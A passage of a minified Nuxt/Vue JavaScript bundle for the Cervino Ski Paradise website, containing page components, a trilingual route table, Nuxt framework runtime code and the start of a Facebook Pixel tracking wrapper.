t}({},Object(d.b)(["optionsAPI","pagesAPI","activitiesAPI","taxAPI"])),watch:{idPos:function(){this._getMainActivity()}},created:function(){this.heroData=this.pagesAPI.cosa_fare,this.image=this.seasonState?this.heroData.piove_pagina_header_image_estate:this.heroData.piove_pagina_header_image_inverno,this.main=this.seasonState?this.heroData.piove_evidenza_estate:this.heroData.piove_evidenza_inverno},methods:{filterItems:function(data){var t=this,e=[];return data.forEach((function(n){n.tax_stagioni.forEach((function(r){n.se_piove&&r===t.slug&&e.push(n)}))})),e},getEvents:function(data){var t=[];return data.forEach((function(e){e.is_past||t.push(e)})),t}}},De=Ne,He=Object(w.a)(De,(function(){var t=this,e=t._self._c;return e("Scrollbar",[e("HeroPage",{attrs:{"hero-image":t.image.fullhd_header[0],"hero-title":t.heroData.strings.piove_pagina_titolo,"data-scroll-section":""}}),t._v(" "),e("CardMain",{attrs:{"main-card":t.main,"page-slug":"activity-slug","data-scroll-section":""}}),t._v(" "),e("div",{staticClass:"u-max-width-large u-mh-auto u-sm-ph-none u-ph-90",attrs:{"data-scroll-section":""}},[e("ListActivities",{attrs:{activities:t.filterItems(t.activitiesAPI),localita:t.taxAPI.localita,"general-content":t.pagesAPI.cosa_fare,"rain-activities":""}})],1),t._v(" "),e("BannerEvents",{staticClass:"u-mt-200 u-zindex-2",attrs:{"bg-image":t.optionsAPI.events_slider.image.fullhd[0],title:t.optionsAPI.events_slider.title,events:t.getEvents(t.optionsAPI.events_slider.featured),"data-scroll-section":""}}),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})],1)}),[],!1,null,null,null),Ue=He.exports;installComponents(He,{HeroPage:n(91).default,CardMain:n(237).default,ListActivities:n(439).default,BannerEvents:n(124).default,Footer:n(32).default,Scrollbar:n(30).default});var Be={asyncData:function(t){var e=t.params,n=t.redirect,r=e.slug;if("estate"===r||"inverno"===r)return{slug:r};n("/")},fetch:function(t){return Object(o.a)(regeneratorRuntime.mark((function e(){var n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(0!==(n=t.store).state.pagesAPI.length){e.next=4;break}return e.next=4,n.dispatch("getPages");case 4:case"end":return e.stop()}}),e)})))()},head:function(){return{title:"Cervino Ski Paradise",meta:[{hid:"description",name:"description",content:""},{hid:"robots",name:"robots",content:"noindex, follow"}]}}},Ve=Object(w.a)(Be,(function(){var t=this._self._c;return t("Scrollbar",[t("HomePage")],1)}),[],!1,null,null,null),Fe=Ve.exports;function We(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function Ze(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?We(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):We(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}installComponents(Ve,{HomePage:n(431).default,Scrollbar:n(30).default});var Ge=function(){};c.a.use(y.a);var qe={mode:"history",base:"/",linkActiveClass:"nuxt-link-active",linkExactActiveClass:"nuxt-link-exact-active",scrollBehavior:function(t,e,n){var r=!1,o=t!==e;n?r=n:o&&function(t){var e=Object(O.g)(t);if(1===e.length){var n=e[0].options;return!1!==(void 0===n?{}:n).scrollToTop}return e.some((function(t){var e=t.options;return e&&e.scrollToTop}))}(t)&&(r={x:0,y:0});var l=window.$nuxt;return(!o||t.path===e.path&&t.hash!==e.hash)&&l.$nextTick((function(){return l.$emit("triggerScroll")})),new Promise((function(e){l.$once("triggerScroll",(function(){if(t.hash){var n=t.hash;void 0!==window.CSS&&void 0!==window.CSS.escape&&(n="#"+window.CSS.escape(n.substr(1)));try{var o=document.querySelector(n);if(o){var l;r={selector:n};var c=Number(null===(l=getComputedStyle(o)["scroll-margin-top"])||void 0===l?void 0:l.replace("px",""));c&&(r.offset={y:c})}}catch(t){console.warn("Failed to save scroll position. Please add CSS.escape() polyfill (https://github.com/mathiasbynens/CSS.escape).")}}e(r)}))}))},routes:[{path:"/cookie-policy",component:I,name:"cookie-policy___it"},{path:"/en",component:S,name:"index___en"},{path:"/eventi",component:L,name:"events___it"},{path:"/fr",component:S,name:"index___fr"},{path:"/impianti",component:D,name:"impianti___it"},{path:"/matterhorn-alpine-crossing",component:W,name:"matterhorn-alpine-crossing___it"},{path:"/meteo",component:Y,name:"meteo___it"},{path:"/news",component:nt,name:"news-archive___it"},{path:"/ospitalita-servizi",component:ut,name:"hospitality-services___it"},{path:"/shop-e-promo",component:vt,name:"promo-offerte___it"},{path:"/skirama",component:Ot,name:"skirama___it"},{path:"/smart-tv",component:xt,name:"smart-tv___it"},{path:"/smart-tv-skirama",component:Lt,name:"smart-tv-skirama___it"},{path:"/societa-trasparente",component:Dt,name:"transparency___it"},{path:"/webcam",component:Wt,name:"webcam___it"},{path:"/en/cookie-policy",component:I,name:"cookie-policy___en"},{path:"/en/eventi",component:L,name:"events___en"},{path:"/en/impianti",component:D,name:"impianti___en"},{path:"/en/matterhorn-alpine-crossing",component:W,name:"matterhorn-alpine-crossing___en"},{path:"/en/meteo",component:Y,name:"meteo___en"},{path:"/en/news",component:nt,name:"news-archive___en"},{path:"/en/ospitalita-servizi",component:ut,name:"hospitality-services___en"},{path:"/en/shop-e-promo",component:vt,name:"promo-offerte___en"},{path:"/en/skirama",component:Ot,name:"skirama___en"},{path:"/en/smart-tv",component:xt,name:"smart-tv___en"},{path:"/en/smart-tv-skirama",component:Lt,name:"smart-tv-skirama___en"},{path:"/en/societa-trasparente",component:Dt,name:"transparency___en"},{path:"/en/webcam",component:Wt,name:"webcam___en"},{path:"/fr/cookie-policy",component:I,name:"cookie-policy___fr"},{path:"/fr/eventi",component:L,name:"events___fr"},{path:"/fr/impianti",component:D,name:"impianti___fr"},{path:"/fr/matterhorn-alpine-crossing",component:W,name:"matterhorn-alpine-crossing___fr"},{path:"/fr/meteo",component:Y,name:"meteo___fr"},{path:"/fr/news",component:nt,name:"news-archive___fr"},{path:"/fr/ospitalita-servizi",component:ut,name:"hospitality-services___fr"},{path:"/fr/shop-e-promo",component:vt,name:"promo-offerte___fr"},{path:"/fr/skirama",component:Ot,name:"skirama___fr"},{path:"/fr/smart-tv",component:xt,name:"smart-tv___fr"},{path:"/fr/smart-tv-skirama",component:Lt,name:"smart-tv-skirama___fr"},{path:"/fr/societa-trasparente",component:Dt,name:"transparency___fr"},{path:"/fr/webcam",component:Wt,name:"webcam___fr"},{path:"/",component:S,name:"index___it"},{path:"/en/cosa-fare/:slug",component:Xt,name:"activity-slug___en"},{path:"/en/eventi/:slug",component:ne,name:"event-slug___en"},{path:"/en/news/:slug",component:ce,name:"news-slug___en"},{path:"/en/ospitalita-servizi/:slug",component:he,name:"service-slug___en"},{path:"/en/promo/:slug?",component:ke,name:"promo-slug___en"},{path:"/fr/cosa-fare/:slug",component:Xt,name:"activity-slug___fr"},{path:"/fr/eventi/:slug",component:ne,name:"event-slug___fr"},{path:"/fr/news/:slug",component:ce,name:"news-slug___fr"},{path:"/fr/ospitalita-servizi/:slug",component:he,name:"service-slug___fr"},{path:"/fr/promo/:slug?",component:ke,name:"promo-slug___fr"},{path:"/cosa-fare/:slug",component:Xt,name:"activity-slug___it"},{path:"/en/:slug",component:Ie,name:"page-slug___en"},{path:"/eventi/:slug",component:ne,name:"event-slug___it"},{path:"/fr/:slug",component:Ie,name:"page-slug___fr"},{path:"/news/:slug",component:ce,name:"news-slug___it"},{path:"/ospitalita-servizi/:slug",component:he,name:"service-slug___it"},{path:"/promo/:slug?",component:ke,name:"promo-slug___it"},{path:"/en/:slug/archivio-eventi",component:Te,name:"slug-events-archive___en"},{path:"/en/:slug/cosa-fare",component:Me,name:"slug-activities___en"},{path:"/en/:slug/cosa-fare-alternative",component:Ue,name:"slug-activities-rain___en"},{path:"/en/:slug/home",component:Fe,name:"slug-home___en"},{path:"/fr/:slug/archivio-eventi",component:Te,name:"slug-events-archive___fr"},{path:"/fr/:slug/cosa-fare",component:Me,name:"slug-activities___fr"},{path:"/fr/:slug/cosa-fare-alternative",component:Ue,name:"slug-activities-rain___fr"},{path:"/fr/:slug/home",component:Fe,name:"slug-home___fr"},{path:"/:slug",component:Ie,name:"page-slug___it"},{path:"/:slug/archivio-eventi",component:Te,name:"slug-events-archive___it"},{path:"/:slug/cosa-fare",component:Me,name:"slug-activities___it"},{path:"/:slug/cosa-fare-alternative",component:Ue,name:"slug-activities-rain___it"},{path:"/:slug/home",component:Fe,name:"slug-home___it"}],fallback:!1};function Ke(t,e){var base=e._app&&e._app.basePath||qe.base,n=new y.a(Ze(Ze({},qe),{},{base:base})),r=n.push;n.push=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Ge,n=arguments.length>2?arguments[2]:void 0;return r.call(this,t,e,n)};var o=n.resolve.bind(n);return n.resolve=function(t,e,n){return"string"==typeof t&&(t=Object(k.c)(t)),o(t,e,n)},n}var Qe={name:"NuxtChild",functional:!0,props:{nuxtChildKey:{type:String,default:""},keepAlive:Boolean,keepAliveProps:{type:Object,default:void 0}},render:function(t,e){var n=e.parent,data=e.data,r=e.props,o=n.$createElement;data.nuxtChild=!0;for(var l=n,c=n.$nuxt.nuxt.transitions,d=n.$nuxt.nuxt.defaultTransition,m=0;n;)n.$vnode&&n.$vnode.data.nuxtChild&&m++,n=n.$parent;data.nuxtChildDepth=m;var f=c[m]||d,h={};Xe.forEach((function(t){void 0!==f[t]&&(h[t]=f[t])}));var v={};Ye.forEach((function(t){"function"==typeof f[t]&&(v[t]=f[t].bind(l))}));var _=v.beforeEnter;if(v.beforeEnter=function(t){if(window.$nuxt.$nextTick((function(){window.$nuxt.$emit("triggerScroll")})),_)return _.call(l,t)},!1===f.css){var y=v.leave;(!y||y.length<2)&&(v.leave=function(t,e){y&&y.call(l,t),l.$nextTick(e)})}var k=o("routerView",data);return r.keepAlive&&(k=o("keep-alive",{props:r.keepAliveProps},[k])),o("transition",{props:h,on:v},[k])}},Xe=["name","mode","appear","css","type","duration","enterClass","leaveClass","appearClass","enterActiveClass","enterActiveClass","leaveActiveClass","appearActiveClass","enterToClass","leaveToClass","appearToClass"],Ye=["beforeEnter","enter","afterEnter","enterCancelled","beforeLeave","leave","afterLeave","leaveCancelled","beforeAppear","appear","afterAppear","appearCancelled"],Je={props:["error"]},ti=Object(w.a)(Je,(function(){var t=this._self._c;return t("div",{staticClass:"container"},[t("PageNotFound",{attrs:{"data-scroll-section":""}})],1)}),[],!1,null,null,null),ei=ti.exports;installComponents(ti,{PageNotFound:n(89).default});var ii=n(26),ni=(n(36),{name:"Nuxt",components:{NuxtChild:Qe,NuxtError:ei},props:{nuxtChildKey:{type:String,default:void 0},keepAlive:Boolean,keepAliveProps:{type:Object,default:void 0},name:{type:String,default:"default"}},errorCaptured:function(t){this.displayingNuxtError&&(this.errorFromNuxtError=t,this.$forceUpdate())},computed:{routerViewKey:function(){if(void 0!==this.nuxtChildKey||this.$route.matched.length>1)return this.nuxtChildKey||Object(O.c)(this.$route.matched[0].path)(this.$route.params);var t=Object(ii.a)(this.$route.matched,1)[0];if(!t)return this.$route.path;var e=t.components.default;if(e&&e.options){var n=e.options;if(n.key)return"function"==typeof n.key?n.key(this.$route):n.key}return/\/$/.test(t.path)?this.$route.path:this.$route.path.replace(/\/$/,"")}},beforeCreate:function(){c.a.util.defineReactive(this,"nuxt",this.$root.$options.nuxt)},render:function(t){var e=this;return this.nuxt.err?this.errorFromNuxtError?(this.$nextTick((function(){return e.errorFromNuxtError=!1})),t("div",{},[t("h2","An error occurred while showing the error page"),t("p","Unfortunately an error occurred and while showing the error page another error occurred"),t("p","Error details: ".concat(this.errorFromNuxtError.toString())),t("nuxt-link",{props:{to:"/"}},"Go back to home")])):(this.displayingNuxtError=!0,this.$nextTick((function(){return e.displayingNuxtError=!1})),t(ei,{props:{error:this.nuxt.err}})):t("NuxtChild",{key:this.routerViewKey,props:this.$props})}}),ai=(n(53),n(54),n(57),n(68),n(69),{name:"NuxtLoading",data:function(){return{percent:0,show:!1,canSucceed:!0,reversed:!1,skipTimerCount:0,rtl:!1,throttle:200,duration:5e3,continuous:!1}},computed:{left:function(){return!(!this.continuous&&!this.rtl)&&(this.rtl?this.reversed?"0px":"auto":this.reversed?"auto":"0px")}},beforeDestroy:function(){this.clear()},methods:{clear:function(){clearInterval(this._timer),clearTimeout(this._throttle),clearTimeout(this._hide),this._timer=null},start:function(){var t=this;return this.clear(),this.percent=0,this.reversed=!1,this.skipTimerCount=0,this.canSucceed=!0,this.throttle?this._throttle=setTimeout((function(){return t.startTimer()}),this.throttle):this.startTimer(),this},set:function(t){return this.show=!0,this.canSucceed=!0,this.percent=Math.min(100,Math.max(0,Math.floor(t))),this},get:function(){return this.percent},increase:function(t){return this.percent=Math.min(100,Math.floor(this.percent+t)),this},decrease:function(t){return this.percent=Math.max(0,Math.floor(this.percent-t)),this},pause:function(){return clearInterval(this._timer),this},resume:function(){return this.startTimer(),this},finish:function(){return this.percent=this.reversed?0:100,this.hide(),this},hide:function(){var t=this;return this.clear(),this._hide=setTimeout((function(){t.show=!1,t.$nextTick((function(){t.percent=0,t.reversed=!1}))}),500),this},fail:function(t){return this.canSucceed=!1,this},startTimer:function(){var t=this;this.show||(this.show=!0),void 0===this._cut&&(this._cut=1e4/Math.floor(this.duration)),this._timer=setInterval((function(){t.skipTimerCount>0?t.skipTimerCount--:(t.reversed?t.decrease(t._cut):t.increase(t._cut),t.continuous&&(t.percent>=100||t.percent<=0)&&(t.skipTimerCount=1,t.reversed=!t.reversed))}),100)}},render:function(t){var e=t(!1);return this.show&&(e=t("div",{staticClass:"nuxt-progress",class:{"nuxt-progress-notransition":this.skipTimerCount>0,"nuxt-progress-failed":!this.canSucceed},style:{width:this.percent+"%",left:this.left}})),e}}),si=(n(511),Object(w.a)(ai,undefined,undefined,!1,null,null,null).exports),ri=(n(512),n(513),n(514),n(515),n(516),n(517),n(518),n(519),{head:function(){return this.$nuxtI18nHead({addSeoAttributes:!0})}}),oi=(n(520),Object(w.a)(ri,(function(){var t=this,e=t._self._c;return e("div",[e("Loader"),t._v(" "),e("Header"),t._v(" "),e("Menu"),t._v(" "),e("Nuxt")],1)}),[],!1,null,null,null)),ci=oi.exports;installComponents(oi,{Loader:n(639).default,Header:n(640).default,Menu:n(645).default});var ui={head:function(){return this.$nuxtI18nHead({addSeoAttributes:!0})}},di=(n(521),Object(w.a)(ui,(function(){var t=this._self._c;return t("div",[t("Nuxt")],1)}),[],!1,null,null,null).exports);function pi(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return mi(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return mi(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var i=0,r=function(){};return{s:r,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,l=!0,c=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return l=t.done,t},e:function(t){c=!0,o=t},f:function(){try{l||null==n.return||n.return()}finally{if(c)throw o}}}}function mi(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,n=new Array(e);i<e;i++)n[i]=t[i];return n}var fi={_default:Object(O.r)(ci),_smarttv:Object(O.r)(di)},hi={render:function(t,e){var n=t("NuxtLoading",{ref:"loading"}),r=t(this.layout||"nuxt"),o=t("div",{domProps:{id:"__layout"},key:this.layoutName},[r]),l=t("transition",{props:{name:"layout",mode:"out-in"},on:{beforeEnter:function(t){window.$nuxt.$nextTick((function(){window.$nuxt.$emit("triggerScroll")}))}}},[o]);return t("div",{domProps:{id:"__nuxt"}},[n,l])},data:function(){return{isOnline:!0,layout:null,layoutName:"",nbFetching:0}},beforeCreate:function(){c.a.util.defineReactive(this,"nuxt",this.$options.nuxt)},created:function(){this.$root.$options.$nuxt=this,window.$nuxt=this,this.refreshOnlineStatus(),window.addEventListener("online",this.refreshOnlineStatus),window.addEventListener("offline",this.refreshOnlineStatus),this.error=this.nuxt.error,this.context=this.$options.context},mounted:function(){var t=this;return Object(o.a)(regeneratorRuntime.mark((function e(){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:t.$loading=t.$refs.loading;case 1:case"end":return e.stop()}}),e)})))()},watch:{"nuxt.err":"errorChanged"},computed:{isOffline:function(){return!this.isOnline},isFetching:function(){return this.nbFetching>0}},methods:{refreshOnlineStatus:function(){void 0===window.navigator.onLine?this.isOnline=!0:this.isOnline=window.navigator.onLine},refresh:function(){var t=this;return Object(o.a)(regeneratorRuntime.mark((function e(){var n,r;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if((n=Object(O.h)(t.$route)).length){e.next=3;break}return e.abrupt("return");case 3:return t.$loading.start(),r=n.map(function(){var e=Object(o.a)(regeneratorRuntime.mark((function e(n){var p,r,o,component;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return p=[],n.$options.fetch&&n.$options.fetch.length&&p.push(Object(O.p)(n.$options.fetch,t.context)),n.$options.asyncData&&p.push(Object(O.p)(n.$options.asyncData,t.context).then((function(t){for(var e in t)c.a.set(n.$data,e,t[e])}))),e.next=5,Promise.all(p);case 5:p=[],n.$fetch&&p.push(n.$fetch()),r=pi(Object(O.e)(n.$vnode.componentInstance));try{for(r.s();!(o=r.n()).done;)component=o.value,p.push(component.$fetch())}catch(t){r.e(t)}finally{r.f()}return e.abrupt("return",Promise.all(p));case 10:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}()),e.prev=5,e.next=8,Promise.all(r);case 8:e.next=15;break;case 10:e.prev=10,e.t0=e.catch(5),t.$loading.fail(e.t0),Object(O.k)(e.t0),t.error(e.t0);case 15:t.$loading.finish();case 16:case"end":return e.stop()}}),e,null,[[5,10]])})))()},errorChanged:function(){if(this.nuxt.err){this.$loading&&(this.$loading.fail&&this.$loading.fail(this.nuxt.err),this.$loading.finish&&this.$loading.finish());var t=(ei.options||ei).layout;"function"==typeof t&&(t=t(this.context)),this.setLayout(t)}},setLayout:function(t){if(t&&"string"!=typeof t)throw new Error("[nuxt] Avoid using non-string value as layout property.");return t&&fi["_"+t]||(t="default"),this.layoutName=t,this.layout=fi["_"+t],this.layout},loadLayout:function(t){return t&&fi["_"+t]||(t="default"),Promise.resolve(fi["_"+t])}},components:{NuxtLoading:si}};c.a.use(d.a);var vi={};(vi=function(t,e){if((t=t.default||t).commit)throw new Error("[nuxt] ".concat(e," should export a method that returns a Vuex instance."));return"function"!=typeof t&&(t=Object.assign({},t)),function(t,e){if(t.state&&"function"!=typeof t.state){console.warn("'state' should be a method that returns an object in ".concat(e));var n=Object.assign({},t.state);t=Object.assign({},t,{state:function(){return n}})}return t}(t,e)}(n(522),"store/index.js")).modules=vi.modules||{};var gi=vi instanceof Function?vi:function(){return new d.a.Store(Object.assign({strict:!1},vi))};n(60),n(61);var _i=function(){return n.e(2).then(n.bind(null,671)).then((function(t){return Yn(t.default||t)}))},bi=function(){return Promise.resolve().then(n.bind(null,635)).then((function(t){return Yn(t.default||t)}))},yi=function(){return Promise.resolve().then(n.bind(null,83)).then((function(t){return Yn(t.default||t)}))},ki=function(){return Promise.resolve().then(n.bind(null,82)).then((function(t){return Yn(t.default||t)}))},Oi=function(){return Promise.resolve().then(n.bind(null,438)).then((function(t){return Yn(t.default||t)}))},Ci=function(){return Promise.resolve().then(n.bind(null,437)).then((function(t){return Yn(t.default||t)}))},wi=function(){return Promise.resolve().then(n.bind(null,92)).then((function(t){return Yn(t.default||t)}))},Pi=function(){return Promise.resolve().then(n.bind(null,625)).then((function(t){return Yn(t.default||t)}))},Ii=function(){return Promise.resolve().then(n.bind(null,124)).then((function(t){return Yn(t.default||t)}))},Ei=function(){return Promise.resolve().then(n.bind(null,607)).then((function(t){return Yn(t.default||t)}))},xi=function(){return Promise.resolve().then(n.bind(null,90)).then((function(t){return Yn(t.default||t)}))},Si=function(){return Promise.resolve().then(n.bind(null,620)).then((function(t){return Yn(t.default||t)}))},Ai=function(){return Promise.resolve().then(n.bind(null,275)).then((function(t){return Yn(t.default||t)}))},Ti=function(){return Promise.resolve().then(n.bind(null,434)).then((function(t){return Yn(t.default||t)}))},ji=function(){return Promise.resolve().then(n.bind(null,433)).then((function(t){return Yn(t.default||t)}))},$i=function(){return Promise.resolve().then(n.bind(null,605)).then((function(t){return Yn(t.default||t)}))},Li=function(){return Promise.resolve().then(n.bind(null,237)).then((function(t){return Yn(t.default||t)}))},Ri=function(){return Promise.resolve().then(n.bind(null,435)).then((function(t){return Yn(t.default||t)}))},Mi=function(){return Promise.resolve().then(n.bind(null,277)).then((function(t){return Yn(t.default||t)}))},zi=function(){return Promise.resolve().then(n.bind(null,624)).then((function(t){return Yn(t.default||t)}))},Ni=function(){return Promise.resolve().then(n.bind(null,602)).then((function(t){return Yn(t.default||t)}))},Di=function(){return Promise.resolve().then(n.bind(null,125)).then((function(t){return Yn(t.default||t)}))},Hi=function(){return Promise.resolve().then(n.bind(null,621)).then((function(t){return Yn(t.default||t)}))},Ui=function(){return Promise.resolve().then(n.bind(null,430)).then((function(t){return Yn(t.default||t)}))},Bi=function(){return Promise.resolve().then(n.bind(null,71)).then((function(t){return Yn(t.default||t)}))},Vi=function(){return Promise.resolve().then(n.bind(null,32)).then((function(t){return Yn(t.default||t)}))},Fi=function(){return Promise.resolve().then(n.bind(null,597)).then((function(t){return Yn(t.default||t)}))},Wi=function(){return Promise.resolve().then(n.bind(null,596)).then((function(t){return Yn(t.default||t)}))},Zi=function(){return Promise.resolve().then(n.bind(null,640)).then((function(t){return Yn(t.default||t)}))},Gi=function(){return Promise.resolve().then(n.bind(null,641)).then((function(t){return Yn(t.default||t)}))},qi=function(){return Promise.resolve().then(n.bind(null,642)).then((function(t){return Yn(t.default||t)}))},Ki=function(){return Promise.resolve().then(n.bind(null,644)).then((function(t){return Yn(t.default||t)}))},Qi=function(){return Promise.resolve().then(n.bind(null,643)).then((function(t){return Yn(t.default||t)}))},Xi=function(){return Promise.resolve().then(n.bind(null,91)).then((function(t){return Yn(t.default||t)}))},Yi=function(){return n.e(1).then(n.bind(null,672)).then((function(t){return Yn(t.default||t)}))},Ji=function(){return Promise.resolve().then(n.bind(null,610)).then((function(t){return Yn(t.default||t)}))},tn=function(){return Promise.resolve().then(n.bind(null,598)).then((function(t){return Yn(t.default||t)}))},en=function(){return Promise.resolve().then(n.bind(null,603)).then((function(t){return Yn(t.default||t)}))},nn=function(){return Promise.resolve().then(n.bind(null,609)).then((function(t){return Yn(t.default||t)}))},an=function(){return Promise.resolve().then(n.bind(null,606)).then((function(t){return Yn(t.default||t)}))},sn=function(){return Promise.resolve().then(n.bind(null,431)).then((function(t){return Yn(t.default||t)}))},rn=function(){return Promise.resolve().then(n.bind(null,599)).then((function(t){return Yn(t.default||t)}))},on=function(){return Promise.resolve().then(n.bind(null,601)).then((function(t){return Yn(t.default||t)}))},ln=function(){return Promise.resolve().then(n.bind(null,604)).then((function(t){return Yn(t.default||t)}))},cn=function(){return Promise.resolve().then(n.bind(null,600)).then((function(t){return Yn(t.default||t)}))},un=function(){return Promise.resolve().then(n.bind(null,608)).then((function(t){return Yn(t.default||t)}))},dn=function(){return Promise.resolve().then(n.bind(null,16)).then((function(t){return Yn(t.default||t)}))},pn=function(){return Promise.resolve().then(n.bind(null,613)).then((function(t){return Yn(t.default||t)}))},mn=function(){return Promise.resolve().then(n.bind(null,615)).then((function(t){return Yn(t.default||t)}))},fn=function(){return Promise.resolve().then(n.bind(null,612)).then((function(t){return Yn(t.default||t)}))},hn=function(){return Promise.resolve().then(n.bind(null,63)).then((function(t){return Yn(t.default||t)}))},vn=function(){return Promise.resolve().then(n.bind(null,439)).then((function(t){return Yn(t.default||t)}))},gn=function(){return Promise.resolve().then(n.bind(null,611)).then((function(t){return Yn(t.default||t)}))},_n=function(){return Promise.resolve().then(n.bind(null,638)).then((function(t){return Yn(t.default||t)}))},bn=function(){return Promise.resolve().then(n.bind(null,623)).then((function(t){return Yn(t.default||t)}))},yn=function(){return Promise.resolve().then(n.bind(null,639)).then((function(t){return Yn(t.default||t)}))},kn=function(){return Promise.resolve().then(n.bind(null,645)).then((function(t){return Yn(t.default||t)}))},On=function(){return Promise.resolve().then(n.bind(null,636)).then((function(t){return Yn(t.default||t)}))},Cn=function(){return Promise.resolve().then(n.bind(null,89)).then((function(t){return Yn(t.default||t)}))},wn=function(){return Promise.resolve().then(n.bind(null,637)).then((function(t){return Yn(t.default||t)}))},Pn=function(){return Promise.resolve().then(n.bind(null,432)).then((function(t){return Yn(t.default||t)}))},In=function(){return Promise.resolve().then(n.bind(null,276)).then((function(t){return Yn(t.default||t)}))},En=function(){return Promise.resolve().then(n.bind(null,30)).then((function(t){return Yn(t.default||t)}))},xn=function(){return Promise.resolve().then(n.bind(null,458)).then((function(t){return Yn(t.default||t)}))},Sn=function(){return n.e(3).then(n.bind(null,673)).then((function(t){return Yn(t.default||t)}))},An=function(){return Promise.resolve().then(n.bind(null,622)).then((function(t){return Yn(t.default||t)}))},Tn=function(){return Promise.resolve().then(n.bind(null,614)).then((function(t){return Yn(t.default||t)}))},jn=function(){return Promise.resolve().then(n.bind(null,629)).then((function(t){return Yn(t.default||t)}))},$n=function(){return Promise.resolve().then(n.bind(null,626)).then((function(t){return Yn(t.default||t)}))},Ln=function(){return Promise.resolve().then(n.bind(null,436)).then((function(t){return Yn(t.default||t)}))},Rn=function(){return Promise.resolve().then(n.bind(null,627)).then((function(t){return Yn(t.default||t)}))},Mn=function(){return Promise.resolve().then(n.bind(null,628)).then((function(t){return Yn(t.default||t)}))},zn=function(){return n.e(4).then(n.bind(null,674)).then((function(t){return Yn(t.default||t)}))},Nn=function(){return Promise.resolve().then(n.bind(null,630)).then((function(t){return Yn(t.default||t)}))},Dn=function(){return Promise.resolve().then(n.bind(null,632)).then((function(t){return Yn(t.default||t)}))},Hn=function(){return Promise.resolve().then(n.bind(null,634)).then((function(t){return Yn(t.default||t)}))},Un=function(){return Promise.resolve().then(n.bind(null,44)).then((function(t){return Yn(t.default||t)}))},Bn=function(){return Promise.resolve().then(n.bind(null,51)).then((function(t){return Yn(t.default||t)}))},Vn=function(){return Promise.resolve().then(n.bind(null,617)).then((function(t){return Yn(t.default||t)}))},Fn=function(){return Promise.resolve().then(n.bind(null,616)).then((function(t){return Yn(t.default||t)}))},Wn=function(){return Promise.resolve().then(n.bind(null,619)).then((function(t){return Yn(t.default||t)}))},Zn=function(){return Promise.resolve().then(n.bind(null,618)).then((function(t){return Yn(t.default||t)}))},Gn=function(){return n.e(5).then(n.bind(null,675)).then((function(t){return Yn(t.default||t)}))},qn=function(){return n.e(6).then(n.bind(null,658)).then((function(t){return Yn(t.default||t)}))},Kn=function(){return n.e(7).then(n.bind(null,676)).then((function(t){return Yn(t.default||t)}))},Qn=function(){return Promise.resolve().then(n.bind(null,631)).then((function(t){return Yn(t.default||t)}))},Xn=function(){return Promise.resolve().then(n.bind(null,633)).then((function(t){return Yn(t.default||t)}))};function Yn(t){if(!t||!t.functional)return t;var e=Array.isArray(t.props)?t.props:Object.keys(t.props||{});return{render:function(n){var r={},o={};for(var l in this.$attrs)e.includes(l)?o[l]=this.$attrs[l]:r[l]=this.$attrs[l];return n(t,{on:this.$listeners,attrs:r,props:o,scopedSlots:this.$scopedSlots},this.$slots.default)}}}for(var Jn in r)c.a.component(Jn,r[Jn]),c.a.component("Lazy"+Jn,r[Jn]);var ta=n(241),ea=n(242),ia=(n(76),n(106),n(46),n(443)),na=function(){function t(e){Object(ta.a)(this,t),this.eventsQueue=[],this.fqbLoaded=!1,this.options=e,this.fbq=null,this.isEnabled=!e.disabled}return Object(ea.a)(t,[{key:"setFbq",value:function(t){this.fbq=t,this.fqbLoaded=!0,this.send()}},{key:"setPixelId",value:function(t){this.options.pixelId=t,this.init()}},{key:"setUserData",value:function(t){this.userData=t}},{key:"enable",value:function(){this.isEnabled=!0,this.init(),this.track()}},{key:"disable",value:function(){this.isEnabled=!1}},{key:"init",value:function(){this.query("init",this.options.pixelId,this.userData||void 0)}},{key:"track",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;t||(t=this.options.track),n?this.query("track",t,e,n):this.query("track",t,e)}},{key:"query",value:function(t,option){var e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;this.options.debug&&sa("Command:",t,"Option:",option,"Additional parameters:",e,"EventID:",n),this.isEnabled&&(this.eventsQueue.push({cmd:t,option:option,parameters:e,eventID:n}),this.send())}},{key:"send",value:function(){if(this.fqbLoaded)for(;this.eventsQueue.length;){var t=this.eventsQueue.shift();this.options.debug&&sa("Send event: ",t),t.eventID?this.fbq(t.cmd,t.option,t.parameters,t.eventID):t.parameters?this.fbq(t.cmd,t.option,t.parameters):this.fbq(t.cmd,t.option)}}}]),t}();function aa(t,path){return 